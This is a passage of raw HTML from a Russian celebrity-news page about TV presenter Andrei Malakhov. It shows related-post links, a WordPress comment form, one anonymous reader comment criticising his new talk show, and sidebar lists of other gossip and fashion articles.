канал" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-257x140.jpg 257w, https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-768x414.jpg 768w, https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-1280x690.jpg 1280w, https://diwis.ru/wp-content/uploads/2017/08/6706489t1h1a71-480x259.jpg 480w" sizes="(max-width: 257px) 100vw, 257px"/><span class="yarpp-thumbnail-title">Андрей Малахов покидает Первый канал</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dzhigurda-o-malahove/' title='Джигурда высказался о скандале с Малаховым'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/08/1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Джигурда высказался о скандале с Малаховым" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Джигурда высказался о скандале с Малаховым</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dmitrij-shepelev-prokommentiroval-uhod-malahova-s-pervogo-kanala/' title='Дмитрий Шепелев прокомментировал уход Малахова с Первого канала'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/08/c6d5a03b825acd79bf1c3c89b01914e1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Дмитрий Шепелев прокомментировал уход Малахова с Первого канала" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Дмитрий Шепелев прокомментировал уход Малахова с Первого канала</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/andrej-malahov/" rel="tag">Андрей Малахов</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fandrej-malahov-biografiya-zhena-deti-foto%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="09c5fb73c0"/><input type="hidden" name="_wp_http_referer" value="/andrej-malahov-biografiya-zhena-deti-foto/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/055c59e925fccb298eefd91f1595afa7?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/055c59e925fccb298eefd91f1595afa7?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/ff0031162511990e079de9fd2306420f?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff0031162511990e079de9fd2306420f?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="1"> <span class='wpdtc' title='1'>1</span> Комментарий </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked " wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked " wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting "> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div id='wpd-comm-7153_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Анонимно' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-7153" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Анонимно </div> <div class="wpd-comment-date" title="08.03.2018 10:57"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Много лет с удовольствием смотрела &#187; Пусть говорят &#187; ... &url=https%3A%2F%2Fdiwis.ru%2Fandrej-malahov-biografiya-zhena-deti-foto%2F%23comment-7153' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/andrej-malahov-biografiya-zhena-deti-foto/#comment-7153'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Много лет с удовольствием смотрела &#187; Пусть говорят &#187; с А Малаховым, хоть и иногда была несогласна с его позицией. Но как много он потерял с переходом на российский канал! Впечатление, что он что-то и кого-то догоняет, но догнать не может! Не хочется ни смотреть, ни слушать однобокое одностороннее только в одну сторону суждение ведущего! Как это неинтересно и неправильно! С его позиции истина не нужна, она не уместна, явная благосклонность именно к тому герою, которого по каким-то причинам надо СПАСАТЬ и защищать всеми способами! Это явно и это ужасно! Зачем нас телезрителей призывать поверить, что в театрах не существует &#187; через постель&#187; доступ к ролям! Эти деды-старцы Розовские, Джигарханяны и ещё 100 фамилий! и бабки-старухи Пугачевы, Бабкины и др. ЕСТЬ на самом деле в жизни и памяти нашей!!!!!!</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7153"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-7153_0'></div></div><!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/malahov-den-rozhdeniya/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2018/01/1502718604_66598308-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="Андрей Малахов празднует свой день рождения" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/01/1502718604_66598308-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2018/01/1502718604_66598308-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/malahov-den-rozhdeniya/"> Андрей Малахов празднует свой день рождения </a> <a class="post-more" href="https://diwis.ru/malahov-den-rozhdeniya/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/andrej-malahov-vpervye-stal-ottsom/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2017/11/inx960x640-3-e1510925922473-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2017/11/inx960x640-3-e1510925922473-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2017/11/inx960x640-3-e1510925922473-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/andrej-malahov-vpervye-stal-ottsom/"> Андрей Малахов впервые стал отцом: Наталья Шку <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/andrej-malahov-vpervye-stal-ottsom/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/andrej-malahov-popal-v-avariyu/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2017/10/20171020-andrey-malahov-02-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2017/10/20171020-andrey-malahov-02-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2017/10/20171020-andrey-malahov-02-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/andrej-malahov-popal-v-avariyu/"> Андрей Малахов попал в аварию в 2018: последни <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/andrej-malahov-popal-v-avariyu/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19835</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18015</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21463</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104314 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104314"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/vashemu-platyu-ne-hvataet-pary-ugg-pora-eto-ispravit/"> <span><span>Вашему платью не хватает пары угг. Пора это исправить</span></span> </a> </div> <div class="post-104309 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104309"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/psihologiya-tsveta-futbolki-kak-ottenok-vliyaet-na-vospriyatie-vashego-obraza/"> <span><span>Психология цвета футболки: как оттенок влияет на восприятие <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104304 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104304"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/arenda-naryadov-na-meropriyatiya-v-spb-dizajnerskie-platya-i-kostyumy-naprokat/"> <span><span>Аренда нарядов на мероприятия в СПб: дизайнерские платья и к <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104299 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznye-sovety" id="post-104299"> <div class="discuss-count color-orange left"> 